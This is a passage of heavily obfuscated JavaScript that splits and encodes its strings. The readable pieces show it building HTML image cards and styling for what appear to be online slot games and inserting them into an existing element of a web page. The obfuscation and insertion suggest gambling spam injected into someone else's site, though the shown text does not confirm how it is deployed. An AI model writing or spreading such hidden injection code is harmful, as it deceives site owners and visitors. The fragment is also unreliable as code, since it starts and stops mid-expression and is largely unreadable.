')+'s\x202\x20F'+_0x36f19a(0xb40,'[Kk@')+'5</fi'+_0x36f19a(0x3cc,'DV91')+'ion>\x0a'+'\x09\x09\x09\x09\x09'+_0x36f19a(0xfcb,'7%kL')+'ure>\x0a'+_0x36f19a(0x6a0,'hv^T')+_0x36f19a(0xf55,'1[3@')+'ure\x20c'+'lass='+_0x36f19a(0x29f,'7%kL')+'item\x22'+_0x36f19a(0x1850,'R(6y')+_0x36f19a(0x1834,'[^R^')+'img\x20s'+'rc=\x22h'+_0x36f19a(0x133d,'DH]*')+'//new'+_0x36f19a(0x1530,'DH]*')+_0x36f19a(0xf87,'vkdt')+_0x36f19a(0x8e7,'F&Nm')+_0x36f19a(0x8be,'2vFL')+_0x36f19a(0xf64,'2vFL')+'s.gif'+'\x22\x20sty'+_0x36f19a(0xf71,'Nwez')+'idth:'+_0x36f19a(0x9d9,'uP@Z')+';\x20bor'+_0x36f19a(0x127b,'Oj*p')+_0x36f19a(0x1b68,'K2@V')+':\x2030p'+_0x36f19a(0x182,'@eEu')+_0x36f19a(0x13e0,'96l5')+_0x36f19a(0x4e1,'96l5')+_0x36f19a(0x1a0b,'!F&#')+_0x36f19a(0x13d2,'mcc4')+_0x36f19a(0x1c35,'@eEu')+_0x36f19a(0x10f5,'meb9')+_0x36f19a(0xb3e,'Oj*p')+_0x36f19a(0x4f3,']WU@')+_0x36f19a(0xecf,'[Kk@')+'margi'+_0x36f19a(0x48a,'ppY]')+_0x36f19a(0x368,'qvl0')+_0x36f19a(0xb4d,'kCNL')+'d\x20Bou'+'nty\x20S'+_0x36f19a(0x15ce,'50!%')+_0x36f19a(0x1534,'DV91')+_0x36f19a(0xf80,'4W1i')+'figca'+_0x36f19a(0x132b,'WGQd')+_0x36f19a(0xa8,'^8kb')+_0x36f19a(0x1769,'[Kk@')+_0x36f19a(0x898,'DH]*')+_0x36f19a(0x287,'oemr')+_0x36f19a(0xdc0,'4!xl')+_0x36f19a(0x40a,'WGQd')+_0x36f19a(0x18eb,'R(6y')+_0x36f19a(0xb7c,'QM&9')+_0x36f19a(0x1087,'ppY]')+_0x36f19a(0x1a31,'[^R^')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1c6,'ppY]')+_0x36f19a(0x188e,'WGQd')+_0x36f19a(0xd44,'wUsG')+_0x36f19a(0x166,'snjA')+_0x36f19a(0x1ac3,'#deE')+'agemy'+'art.c'+_0x36f19a(0xbbc,'ny14')+'load/'+_0x36f19a(0x6b4,'96l5')+_0x36f19a(0x14af,']WU@')+'f\x22\x20st'+_0x36f19a(0x158d,'[Kk@')+_0x36f19a(0x1617,'QM&9')+_0x36f19a(0x563,'Oj*p')+_0x36f19a(0xea2,'snjA')+_0x36f19a(0x1982,'mcc4')+_0x36f19a(0x11ed,'7%kL')+_0x36f19a(0x1673,'ur3V')+_0x36f19a(0xce,'&8^F')+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20<f'+_0x36f19a(0xe35,'ppY]')+'tion\x20'+_0x36f19a(0xf65,'DH]*')+_0x36f19a(0xc2d,'[Kk@')+'t-ali'+_0x36f19a(0x143b,'qvl0')+'nter;'+'\x20marg'+'in-to'+_0x36f19a(0x1506,'vkdt')+_0x36f19a(0x7f9,'&8^F')+_0x36f19a(0xa5b,'o4]n')+'ndito'+'\x20Supe'+_0x36f19a(0x29e,'[Kk@')+_0x36f19a(0xa8d,'[^R^')+_0x36f19a(0x717,'mcc4')+_0x36f19a(0x50c,'G0(e')+_0x36f19a(0x304,'kCNL')+_0x36f19a(0x544,'AhA&')+_0x36f19a(0x689,'R(6y')+_0x36f19a(0x1618,'CB*d')+_0x36f19a(0x1806,'hv^T')+'lass='+_0x36f19a(0x246,'(xbu')+_0x36f19a(0xd49,'snjA')+_0x36f19a(0x57c,'75GA')+_0x36f19a(0x1d1b,'wUsG')+_0x36f19a(0xdf0,'4!xl')+'rc=\x22h'+_0x36f19a(0x137d,'mcc4')+_0x36f19a(0x139a,'50!%')+'asolu'+_0x36f19a(0xc51,'meb9')+_0x36f19a(0xeb1,'75GA')+_0x36f19a(0x319,'ny14')+_0x36f19a(0x1b39,'hv^T')+_0x36f19a(0x141d,'kCNL')+_0x36f19a(0xeb4,']WU@')+_0x36f19a(0x1cd,'DV91')+'image'+'s/img'+_0x36f19a(0xa9e,'4!xl')+_0x36f19a(0x1aa9,'qvl0')+'ru-ak'+_0x36f19a(0x15b6,'4HMo')+'dir.p'+'ng\x22\x20s'+_0x36f19a(0x1783,'[^R^')+_0x36f19a(0xb57,'gd!o')+_0x36f19a(0xc9d,'@eEu')+_0x36f19a(0x1b47,'uP@Z')+'order'+_0x36f19a(0x1c94,'75GA')+_0x36f19a(0xf47,'uP@Z')+_0x36f19a(0x1d37,'1[3@')+'>\x0a\x09\x09\x09'+_0x36f19a(0x217,'CB*d')+_0x36f19a(0x1736,'#deE')+_0x36f19a(0xd54,'@eEu')+_0x36f19a(0xaee,'WGQd')+_0x36f19a(0x3af,'qvl0')+'xt-al'+_0x36f19a(0x4f4,'x6bG')+_0x36f19a(0x1937,'ny14')+_0x36f19a(0x1beb,'96l5')+_0x36f19a(0x10f1,'qvl0')+_0x36f19a(0xf99,']tuk')+_0x36f19a(0xa04,'o4]n')+_0x36f19a(0x18d4,'(xbu')+_0x36f19a(0x1d4a,'x6bG')+_0x36f19a(0xfe3,'ny14')+_0x36f19a(0xf98,'G0(e')+_0x36f19a(0x1481,'wUsG')+_0x36f19a(0x1478,'wUsG')+_0x36f19a(0xe12,'wUsG')+'\x09\x09\x09\x09<'+_0x36f19a(0x575,'#deE')+_0x36f19a(0x183c,'(xbu')+_0x36f19a(0x1a57,'2vFL')+'<figu'+'re\x20cl'+_0x36f19a(0x186b,'RXr^')+_0x36f19a(0x1335,'meb9')+_0x36f19a(0x393,'RXr^')+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20<i'+_0x36f19a(0xf04,'R(6y')+_0x36f19a(0x94c,'kCNL')+_0x36f19a(0x158,'DV91')+_0x36f19a(0x989,'hv^T')+'image'+_0x36f19a(0xf29,'4W1i')+_0x36f19a(0x1e0f,'h0GK')+_0x36f19a(0x2d5,'o4]n')+'d/luc'+_0x36f19a(0x6cb,'^8kb')+_0x36f19a(0x10c,'vkdt')+_0x36f19a(0x1599,']WU@')+_0x36f19a(0x1652,'4!xl')+_0x36f19a(0x1711,'R(6y')+'150px'+_0x36f19a(0x4a7,'F&Nm')+_0x36f19a(0x242,'(xbu')+_0x36f19a(0xfc1,']WU@')+':\x2030p'+_0x36f19a(0x165,'R(6y'))+(_0x36f19a(0x1743,'DV91')+'\x20\x20<fi'+_0x36f19a(0x1cc9,'meb9')+_0x36f19a(0x625,'uP@Z')+'tyle='+_0x36f19a(0xd50,'1[3@')+_0x36f19a(0x757,'@eEu')+'n:cen'+_0x36f19a(0x1be2,'96l5')+_0x36f19a(0x5b9,'F&Nm')+_0x36f19a(0x449,'^8kb')+_0x36f19a(0xae9,'ur3V')+_0x36f19a(0xbaa,'R(6y')+_0x36f19a(0x1cae,'G0(e')+_0x36f19a(0x438,'oemr')+_0x36f19a(0x17e9,'G0(e')+_0x36f19a(0x9d4,']tuk')+'ption'+'>\x0a\x09\x09\x09'+'\x09\x09</f'+'igure'+_0x36f19a(0x166f,'Oj*p')+_0x36f19a(0x1066,'DV91')+'igure'+_0x36f19a(0x2ae,'F&Nm')+_0x36f19a(0x25c,'4W1i')+_0x36f19a(0x1110,'CB*d')+_0x36f19a(0xe0d,'75GA')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x488,'oemr')+_0x36f19a(0xe9c,'96l5')+_0x36f19a(0x215,'50!%')+_0x36f19a(0x3a8,'gd!o')+'itaso'+_0x36f19a(0x382,'K2@V')+_0x36f19a(0x1181,'7%kL')+_0x36f19a(0x11d8,'hv^T')+_0x36f19a(0x1be7,'wUsG')+_0x36f19a(0xba5,'RXr^')+'/sewa'+_0x36f19a(0x95c,'ny14')+'u/ima'+_0x36f19a(0x4f8,'K2@V')+_0x36f19a(0x3b0,'RXr^')+'sc-mj'+_0x36f19a(0x1c8b,'AhA&')+'\x20styl'+_0x36f19a(0xc09,'uP@Z')+_0x36f19a(0xe86,'75GA')+'50px;'+_0x36f19a(0x161f,'RXr^')+_0x36f19a(0xd13,'qvl0')+_0x36f19a(0x1327,'50!%')+_0x36f19a(0x1e14,'DH]*')+_0x36f19a(0x427,'mcc4')+'\x09\x09\x09\x09\x20'+'\x20<fig'+_0x36f19a(0x23d,'uP@Z')+_0x36f19a(0xd8c,'gd!o')+_0x36f19a(0x6a2,'RXr^')+_0x36f19a(0x189b,'mcc4')+_0x36f19a(0x658,'CB*d')+':cent'+_0x36f19a(0x9ae,'Nwez')+_0x36f19a(0x119,'(xbu')+_0x36f19a(0xb46,'4!xl')+_0x36f19a(0x11a2,'4HMo')+_0x36f19a(0xe1a,'K2@V')+'r\x20SC\x20'+'MJ2</'+_0x36f19a(0x15c5,'Nwez')+_0x36f19a(0xeab,'G0(e')+_0x36f19a(0xc29,'vkdt')+_0x36f19a(0x1395,'F&Nm')+_0x36f19a(0x790,'75GA')+_0x36f19a(0x1199,'gd!o')+_0x36f19a(0x3d2,'WGQd')+_0x36f19a(0xc63,'[^R^')+'\x20clas'+'s=\x22ga'+_0x36f19a(0x154c,'(xbu')+_0x36f19a(0x1ca2,'ur3V')+_0x36f19a(0x21c,'vkdt')+_0x36f19a(0x1388,'R(6y')+_0x36f19a(0xd4f,'uP@Z')+_0x36f19a(0xfe2,'G0(e')+_0x36f19a(0x1daf,'v!mq')+_0x36f19a(0xfc5,'QM&9')+_0x36f19a(0x28c,'CB*d')+_0x36f19a(0x1158,'WGQd')+_0x36f19a(0xb3c,'4!xl')+'.gith'+'ub.io'+'/sewa'+_0x36f19a(0x17f5,'AhA&')+_0x36f19a(0x243,'RXr^')+_0x36f19a(0x1a1,'DH]*')+_0x36f19a(0x149a,'F&Nm')+_0x36f19a(0xef4,'^8kb')+_0x36f19a(0x1273,'CB*d')+_0x36f19a(0xcb3,']WU@')+'tyle='+_0x36f19a(0x7f8,'o4]n')+_0x36f19a(0x1480,'&8^F')+_0x36f19a(0x1b42,'ur3V')+_0x36f19a(0xb2d,'@eEu')+_0x36f19a(0x174f,'hv^T')+_0x36f19a(0xb73,'4HMo')+_0x36f19a(0x343,'Nwez')+_0x36f19a(0x145f,'Oj*p')+_0x36f19a(0x1cfa,'50!%')+'figca'+'ption'+'\x20styl'+'e=\x22te'+_0x36f19a(0x1332,'Nwez')+'ign:c'+_0x36f19a(0xec5,'AhA&')+_0x36f19a(0x15b2,'F&Nm')+_0x36f19a(0x8ec,'vkdt')+_0x36f19a(0x6e8,'AhA&')+_0x36f19a(0x1c74,'x6bG')+_0x36f19a(0x117,'RXr^')+_0x36f19a(0xbbb,'wUsG')+_0x36f19a(0x1dad,'ny14')+'figca'+_0x36f19a(0x19ba,'oemr')+_0x36f19a(0xbf5,'RXr^')+_0x36f19a(0x1a7c,'^8kb')+_0x36f19a(0xdac,'4HMo')+_0x36f19a(0xbf5,'RXr^')+_0x36f19a(0x56a,'AhA&')),_0x413e39=document[_0x36f19a(0x1a41,'h0GK')+_0x36f19a(0x1bc,'x6bG')+_0x36f19a(0x1ab7,'hv^T')](_0x631c6f[_0x36f19a(0x1d27,'Nwez')]);_0x413e39['inner'+_0x36f19a(0xc6a,'qvl0')]=_0x106bea['trim']();var _0x4b1e4f=document[_0x36f19a(0x947,'4W1i')+'ement'+_0x36f19a(0x156f,'x6bG')+_0x36f19a(0x1cf9,'QM&9')+'me'](_0x631c6f[_0x36f19a(0xdee,'oemr')])[0x0];const _0x55ba9c=Array[_0x36f19a(0x56d,'4W1i')](_0x413e39[_0x36f19a(0x1a45,'ny14')+_0x36f19a(0x146a,'meb9')]);if(_0x631c6f[_0x36f19a(0xb94,']tuk')](_0x4b1e4f,undefined)){if(_0x631c6f[_0x36f19a(0x1498,'kCNL')](_0x631c6f['TQSmv'],_0x631c6f[_0x36f19a(0x1331,'AhA&')])){const _0x37eaa5=_0x4b1e4f[_0x36f19a(0x16bc,'R(6y')+_0x36f19a(0x1c13,'75GA')+'ntChi'+'ld'];_0x4b1e4f['inser'+_0x36f19a(0x454,'ppY]')+'re'](_0x55ba9c[0x6],_0x37eaa5),_0x4b1e4f[_0x36f19a(0x1512,'kCNL')+_0x36f19a(0xc91,'2vFL')+'re'](_0x55ba9c[0x2],_0x37eaa5),_0x4b1e4f[_0x36f19a(0xee5,'CB*d')+'tBefo'+'re'](_0x55ba9c[0x1],_0x37eaa5),_0x4b1e4f[_0x36f19a(0xee5,'CB*d')+_0x36f19a(0x9cf,'4W1i')+'re'](_0x55ba9c[0x3],_0x37eaa5),_0x4b1e4f[_0x36f19a(0x104e,'oemr')+'tBefo'+'re'](_0x55ba9c[0x4],_0x37eaa5),_0x4b1e4f[_0x36f19a(0x1545,'gd!o')+'tBefo'+'re'](_0x55ba9c[0x5],_0x37eaa5),_0x4b1e4f[_0x36f19a(0xc32,'!F&#')+_0x36f19a(0x1843,'R(6y')+'re'](_0x55ba9c[0x7],_0x37eaa5),_0x4b1e4f[_0x36f19a(0x104e,'oemr')+_0x36f19a(0x185b,'1[3@')+'re'](_0x55ba9c[0x8],_0x37eaa5),_0x4b1e4f[_0x36f19a(0xee5,'CB*d')+_0x36f19a(0xad6,'&8^F')+'re'](_0x55ba9c[0x9],_0x37eaa5);}else{function _0x274d9b(){const _0x19d275=_0x36f19a;_0x44680c[_0x19d275(0x1ca0,'kCNL')+'ck']?_0x3eccbe=_0x2f7b85[_0x19d275(0x1ca0,'kCNL')+'ck'][_0x19d275(0x12f1,'mcc4')+_0x19d275(0x380,'x6bG')]()[_0x19d275(0x59f,'wUsG')+'ce'](_0x631c6f[_0x19d275(0x1411,'R(6y')],'')['repla'+'ce']('}','')[_0x19d275(0x8fb,'AhA&')]():_0x16c568=_0x3a369e['href'];}}}}const _0x2ebef2=_0x631c6f[_0x36f19a(0x1951,'wUsG')](_0x631c6f['UUIfS'](_0x631c6f['UUIfS'](_0x631c6f[_0x36f19a(0x18c7,'meb9')](_0x631c6f['UwmXq'](_0x631c6f[_0x36f19a(0x1816,'ppY]')](_0x631c6f['MjIjE'](_0x631c6f[_0x36f19a(0x12e2,'7%kL')](_0x631c6f[_0x36f19a(0xf3a,'4!xl')](_0x631c6f[_0x36f19a(0x423,'K2@V')](_0x631c6f[_0x36f19a(0x7c2,'[^R^')](_0x631c6f[_0x36f19a(0x1017,'oemr')](_0x631c6f[_0x36f19a(0x18a2,'@eEu')](_0x631c6f[_0x36f19a(0x13c5,'Nwez')](_0x631c6f['Trzno'](_0x631c6f[_0x36f19a(0x11dd,'qvl0')](_0x631c6f['CkSWc'](_0x631c6f[_0x36f19a(0x1de1,'mcc4')](_0x631c6f[_0x36f19a(0x3e4,'gd!o')](_0x631c6f['weVXd'](_0x631c6f[_0x36f19a(0x13d1,'QM&9')](_0x631c6f[_0x36f19a(0x6f1,'Nwez')](_0x631c6f['thBqg'](_0x631c6f[_0x36f19a(0xb9c,'@eEu')](_0x631c6f['MPwPz'](_0x631c6f[_0x36f19a(0x1b22,'snjA')]('\x0a\x09\x09\x09\x20'+'\x20\x20\x20<s'+_0x36f19a(0x155a,'^8kb')+_0x36f19a(0x1a98,'&8^F')+_0x36f19a(0x97e,'vkdt')+_0x36f19a(0x1781,'7%kL')+_0x36f19a(0xe0b,'R(6y')+'flex\x20'+'*/\x0a\x09\x09'+'\x09\x09\x20\x20.'+'gameC'+_0x36f19a(0xd6d,'h0GK')+'ner\x20{'+_0x36f19a(0x689,'R(6y')+_0x36f19a(0x67e,'qvl0')+_0x36f19a(0x14b4,'AhA&')+_0x36f19a(0x11ab,'DH]*')+_0x36f19a(0x19fd,'qvl0')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x1677,'75GA')+_0x36f19a(0x1fb,'v!mq')+_0x36f19a(0x1ac1,'AhA&')+_0x36f19a(0xb3d,'K2@V')+_0x36f19a(0x1b27,'CB*d')+_0x36f19a(0x7ae,'DH]*')+_0x36f19a(0xc1,'F&Nm')+_0x36f19a(0x139d,'1[3@')+_0x36f19a(0x18b5,'x6bG')+'\x20just'+_0x36f19a(0x110e,'QM&9')+_0x36f19a(0x1d45,'K2@V')+_0x36f19a(0x784,']tuk')+_0x36f19a(0xf2c,'gd!o')+_0x36f19a(0x34d,'96l5')+_0x36f19a(0xa3,']WU@')+_0x36f19a(0x3d4,'R(6y')+_0x36f19a(0x87d,'ppY]')+'eCont'+_0x36f19a(0x1197,'v!mq')+_0x36f19a(0x6c2,'RXr^')+_0x36f19a(0x1d29,'2vFL')+_0x36f19a(0x1a60,'uP@Z')+_0x36f19a(0x1745,'hv^T')+_0x36f19a(0x1d14,'hv^T')+_0x36f19a(0x1749,'o4]n')+_0x36f19a(0x68b,'hv^T')+_0x36f19a(0xdbe,'h0GK')+_0x36f19a(0x1207,'Nwez')+_0x36f19a(0xfc,'snjA')+_0x36f19a(0x480,'4W1i')+'\x20\x20\x20\x20m'+_0x36f19a(0xb04,'QM&9')+'dth:\x20'+_0x36f19a(0x196d,'ppY]')+_0x36f19a(0x1401,'kCNL')+_0x36f19a(0x1733,'x6bG')+'backg'+_0x36f19a(0x1a04,'AhA&')+':\x20#1e'+_0x36f19a(0x46a,'mcc4')+_0x36f19a(0x689,'R(6y')+'\x20\x20\x20\x20b'+_0x36f19a(0x16fb,'RXr^')+_0x36f19a(0x901,'wUsG')+_0x36f19a(0x193f,'v!mq')+_0x36f19a(0x30f,'o4]n')+_0x36f19a(0x957,'AhA&')+_0x36f19a(0x191d,'4W1i')+_0x36f19a(0x12ab,'DH]*')+'dow:\x20'+'0\x204px'+_0x36f19a(0x18f1,'h0GK')+'\x20rgba'+_0x36f19a(0x5d6,'50!%')+'0,0.6'+_0x36f19a(0x358,'@eEu')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x98d,'o4]n')+_0x36f19a(0x599,'[^R^')+_0x36f19a(0x147f,'F&Nm')+_0x36f19a(0xa35,'DH]*')+_0x36f19a(0xaa4,'4!xl')+_0x36f19a(0x1144,'4W1i')+_0x36f19a(0x230,'qvl0')+_0x36f19a(0x975,'75GA')+_0x36f19a(0x1233,'RXr^')+';\x0a\x09\x09\x09'+_0x36f19a(0x945,'K2@V')+_0x36f19a(0x8c5,'4HMo')+_0x36f19a(0x16c4,']WU@')+_0x36f19a(0xe30,'RXr^')+'nsfor'+_0x36f19a(0xbad,'AhA&')+_0x36f19a(0x8a8,'v!mq')+_0x36f19a(0xa6c,'75GA')+'x-sha'+_0x36f19a(0x13f5,'4!xl')+'.2s\x20e'+_0x36f19a(0x149b,'RXr^')+_0x36f19a(0x13f1,'CB*d')+_0x36f19a(0xec9,']tuk')+_0x36f19a(0x125f,'DH]*')+_0x36f19a(0x14e9,'DV91')+_0x36f19a(0xdf2,'DH]*')+_0x36f19a(0xce9,'QM&9')+_0x36f19a(0xa7d,'meb9')+_0x36f19a(0x162e,'G0(e')+'\x09marg'+'in-bo'+_0x36f19a(0x1b63,'75GA')+_0x36f19a(0x1702,'v!mq')+';\x0a\x09\x09\x09'+_0x36f19a(0x103d,'QM&9')+'\x09\x09\x09\x09\x20'+'\x20.gam'+_0x36f19a(0x6c7,'Oj*p')+_0x36f19a(0x1d90,'ur3V')+'over\x20'+_0x36f19a(0x18be,'^8kb')+_0x36f19a(0x801,'F&Nm')+_0x36f19a(0x1d30,'[Kk@')+_0x36f19a(0x1971,'[Kk@')+_0x36f19a(0x19d9,'75GA')+_0x36f19a(0x19dc,'[^R^')+'Y(-6p'+_0x36f19a(0x1243,'snjA')+_0x36f19a(0x1429,'DV91')+_0x36f19a(0x16a1,']WU@')+_0x36f19a(0x106,'4W1i')+_0x36f19a(0x121b,'F&Nm')+'\x206px\x20'+'18px\x20'+_0x36f19a(0x1251,'QM&9')+_0x36f19a(0x1ee,'DH]*')+_0x36f19a(0xe1e,'K2@V')+';\x0a\x09\x09\x09'+'\x09\x20\x20}\x0a'+_0x36f19a(0x136b,'(xbu')+'\x20\x20.tn'+_0x36f19a(0x12f4,'v!mq')+_0x36f19a(0xfa1,'uP@Z')+_0x36f19a(0x132,'50!%')+'\x20\x20\x20wi'+_0x36f19a(0xf05,'Oj*p')+_0x36f19a(0xc0d,'G0(e')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xbae,'!F&#')+_0x36f19a(0x806,'qvl0')+':\x20aut'+_0x36f19a(0x72c,'[Kk@')+_0x36f19a(0x1cfb,'4!xl')+'\x20bord'+_0x36f19a(0x169,'gd!o')+_0x36f19a(0xdd9,'uP@Z')+_0x36f19a(0x583,'x6bG')+_0x36f19a(0x1d3,'hv^T')+_0x36f19a(0x1272,'oemr')+_0x36f19a(0x1dbb,'7%kL')+_0x36f19a(0xffc,'AhA&')+_0x36f19a(0x140e,'QM&9')+_0x36f19a(0x1be0,'Oj*p')+_0x36f19a(0x13fa,'4HMo')+_0x36f19a(0x139e,'Nwez')+_0x36f19a(0x8a9,'#deE')+_0x36f19a(0x1dcb,'gd!o')+'-weig'+'ht:\x20b'+_0x36f19a(0x1ae4,'4HMo')+'\x09\x09\x09\x09\x20'+'\x20\x20\x20fo'+_0x36f19a(0x1f6,'#deE')+_0x36f19a(0xb72,'wUsG')+_0x36f19a(0x680,'4!xl')+_0x36f19a(0x140d,'75GA')+'\x20\x20\x20ma'+_0x36f19a(0xd3b,'[^R^')+'\x2010px'+_0x36f19a(0x131f,'@eEu')+_0x36f19a(0x52a,'^8kb')+_0x36f19a(0xbc5,']tuk')+_0x36f19a(0x1907,'#deE')+_0x36f19a(0x14ba,'50!%')+_0x36f19a(0xcd5,'gd!o')+_0x36f19a(0xd15,'gd!o')+'}\x0a\x0a\x09\x09'+_0x36f19a(0x16ab,'[^R^')+_0x36f19a(0x405,'4!xl')+'tch\x20*'+_0x36f19a(0x1b25,']tuk')+_0x36f19a(0x91a,'uP@Z')+_0x36f19a(0x84b,'(xbu')+_0x36f19a(0x1773,'DV91')+_0x36f19a(0x1452,'Nwez')+_0x36f19a(0x11c1,'G0(e')+_0x36f19a(0xfeb,'4HMo')+'on:\x20r'+_0x36f19a(0x1011,'K2@V')+'ve;\x0a\x09'+_0x36f19a(0x1b27,'CB*d')+_0x36f19a(0x12ba,'(xbu')+(_0x36f19a(0x69a,'DV91')+_0x36f19a(0x92a,'#deE')+_0x36f19a(0x258,']tuk')+_0x36f19a(0x18ce,'F&Nm')+_0x36f19a(0x1ba0,'CB*d')+_0x36f19a(0x528,'G0(e')+_0x36f19a(0x56b,'wUsG')+_0x36f19a(0x19ef,'vkdt')+_0x36f19a(0x10db,'DH]*')+_0x36f19a(0xaad,'R(6y')+_0x36f19a(0x138,'1[3@')+_0x36f19a(0xafe,'qvl0')+_0x36f19a(0x174,'R(6y')+_0x36f19a(0x18f,'wUsG')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x167e,'@eEu')+_0x36f19a(0x135a,'qvl0')+'ch\x20in'+_0x36f19a(0x1c55,'ny14')+_0x36f19a(0x78a,']tuk')+_0x36f19a(0xcc8,'AhA&')+'pacit'+'y:\x200;'+_0x36f19a(0x12b7,'gd!o')+_0x36f19a(0x1bbf,'snjA')+_0x36f19a(0x86f,'DV91')+_0x36f19a(0x129,'wUsG')+_0x36f19a(0x1d55,'1[3@')+_0x36f19a(0x181a,'hv^T')+_0x36f19a(0x431,'vkdt')+'0;\x0a\x09\x09'+_0x36f19a(0x18f,'wUsG')+_0x36f19a(0x12b7,'gd!o')+'\x20\x20.ai'+_0x36f19a(0x849,'vkdt')+_0x36f19a(0x1aac,'R(6y')+_0x36f19a(0x1d13,'o4]n')+_0x36f19a(0x1065,'4W1i')+_0x36f19a(0x272,'K2@V')+_0x36f19a(0x1dd1,'G0(e')+_0x36f19a(0x120,'&8^F')+_0x36f19a(0x1d39,'Nwez')+_0x36f19a(0x134,'R(6y')+_0x36f19a(0x12ae,'RXr^')+_0x36f19a(0x75c,'snjA')+_0x36f19a(0x1cf7,'K2@V')+_0x36f19a(0x1222,'v!mq')+_0x36f19a(0x181,'ppY]')+'\x20top:'+_0x36f19a(0xa8a,'oemr')+_0x36f19a(0x446,'x6bG')+'0;\x20ri'+_0x36f19a(0x160b,'hv^T')+_0x36f19a(0x5b2,'wUsG')+'ttom:'+_0x36f19a(0x13c4,'AhA&')+_0x36f19a(0x16f8,'vkdt')+_0x36f19a(0x23c,'R(6y')+_0x36f19a(0x1934,'x6bG')+_0x36f19a(0x15b3,'AhA&')+_0x36f19a(0x1b19,'G0(e')+_0x36f19a(0x16d4,'uP@Z')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x55a,'2vFL')+_0x36f19a(0x142f,'@eEu')+_0x36f19a(0xefb,'4HMo')+'\x20.3s;'+_0x36f19a(0x7ed,'meb9')+_0x36f19a(0x195b,'[Kk@')+'order'+_0x36f19a(0xb0a,'Oj*p')+'us:\x203'+_0x36f19a(0x19de,'ur3V')+_0x36f19a(0x543,'G0(e')+'\x20}\x0a\x09\x09'+_0x36f19a(0x1add,'Nwez')+_0x36f19a(0x17da,'v!mq')+_0x36f19a(0x61b,'CB*d')+'befor'+_0x36f19a(0xf6e,'Oj*p')+_0x36f19a(0xaf4,'wUsG')+_0x36f19a(0x2f0,'[^R^')+_0x36f19a(0x2cf,'RXr^')+_0x36f19a(0x1b21,'75GA')+_0x36f19a(0x1145,'4HMo')+_0x36f19a(0x1aad,'WGQd')+_0x36f19a(0xdd7,'oemr')+_0x36f19a(0xf2b,'[^R^')+_0x36f19a(0x1c1b,'Oj*p')+_0x36f19a(0x1dfc,'meb9')+_0x36f19a(0x13ba,'CB*d')+'\x20heig'+_0x36f19a(0xea8,'ny14')+_0x36f19a(0x3df,'[Kk@')+_0x36f19a(0x1416,'[^R^')+':\x2020p'+_0x36f19a(0xea4,'WGQd')+_0x36f19a(0x56e,'G0(e')+_0x36f19a(0x2ed,'v!mq')+_0x36f19a(0x1390,'QM&9')+_0x36f19a(0x3f3,'@eEu')+_0x36f19a(0x7be,'4W1i')+_0x36f19a(0xa4e,'&8^F')+'m:\x203p'+_0x36f19a(0xf92,']WU@')+_0x36f19a(0xeac,'vkdt')+_0x36f19a(0x11fb,'R(6y')+_0x36f19a(0x147,'vkdt')+_0x36f19a(0x16b1,']WU@')+_0x36f19a(0x133b,'oemr')+_0x36f19a(0x1650,'[^R^')+_0x36f19a(0xf2a,'ny14')+_0x36f19a(0x764,'50!%')+'ansit'+_0x36f19a(0x1123,'CB*d')+_0x36f19a(0x19ce,'QM&9')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x9f0,'vkdt')+_0x36f19a(0xc17,'WGQd')+_0x36f19a(0x86a,'o4]n')+'s:\x2050'+'%;\x0a\x09\x09'+_0x36f19a(0x1b06,'4!xl')+'\x0a\x09\x09\x09\x09'+'\x20\x20inp'+_0x36f19a(0x581,'mcc4')+_0x36f19a(0x146,'4!xl')+_0x36f19a(0xbe8,'ur3V')+_0x36f19a(0x1d9a,'1[3@')+_0x36f19a(0xca5,'DV91')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x12b3,'4!xl')+'ackgr'+_0x36f19a(0x1787,'oemr')+_0x36f19a(0x1a9f,'(xbu')+_0x36f19a(0xfe1,'mcc4')+_0x36f19a(0x177e,'75GA')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xcd,'7%kL')+_0x36f19a(0x1629,'o4]n')+_0x36f19a(0x8a2,'&8^F')+_0x36f19a(0x1ae0,'oemr')+_0x36f19a(0xf5c,'4W1i')+_0x36f19a(0x12e4,'1[3@')+_0x36f19a(0x158a,'#deE')+_0x36f19a(0x16e4,'DV91')+'ore\x20{'+_0x36f19a(0xa05,'o4]n')+_0x36f19a(0x6d6,'Oj*p')+'ransf'+_0x36f19a(0x911,'Nwez')+_0x36f19a(0x9b3,'meb9')+_0x36f19a(0x2b2,'qvl0')+_0x36f19a(0x769,'4W1i')+_0x36f19a(0x16ae,'G0(e')+'\x09\x09\x20\x20}'+'\x0a\x0a\x09\x09\x09'+'\x09\x20\x20.l'+_0x36f19a(0x7d1,'G0(e')+'text\x20'+_0x36f19a(0x1ce2,'1[3@')+_0x36f19a(0x1c54,'&8^F')+'displ'+_0x36f19a(0x14e1,'#deE')+_0x36f19a(0x194c,'F&Nm')+_0x36f19a(0x140e,'QM&9')+_0x36f19a(0x1666,'oemr')+_0x36f19a(0x2f1,'G0(e')+_0x36f19a(0x119e,'ur3V')+'\x206px;'+_0x36f19a(0x162e,'G0(e')+_0x36f19a(0x1d29,'2vFL')+_0x36f19a(0x1532,'F&Nm')+_0x36f19a(0x1cbd,'v!mq')+_0x36f19a(0x150c,'WGQd')+_0x36f19a(0xbd5,'CB*d')+_0x36f19a(0x1c10,'RXr^')+'olor:'+_0x36f19a(0x1b1c,'hv^T')+_0x36f19a(0x78f,'DH]*')+_0x36f19a(0x101f,'ppY]')+_0x36f19a(0x1352,']WU@')+_0x36f19a(0x11d0,'ny14')+_0x36f19a(0x8dc,'hv^T')+'\x20600;'+_0x36f19a(0x1721,'4HMo')+_0x36f19a(0xb80,'h0GK')+_0x36f19a(0x1dda,'WGQd')+_0x36f19a(0x1274,'wUsG')+_0x36f19a(0x194,'ppY]')+_0x36f19a(0x6de,'ny14')+_0x36f19a(0x1a98,'&8^F')+_0x36f19a(0x1925,'CB*d')+_0x36f19a(0xf2a,'ny14')+_0x36f19a(0x126,'ur3V')+_0x36f19a(0x10f8,'1[3@')+_0x36f19a(0xadf,'wUsG')+_0x36f19a(0x1d3a,'v!mq')+_0x36f19a(0x1bae,'ppY]')+'edia\x20')+(_0x36f19a(0x112f,'K2@V')+_0x36f19a(0x128c,'W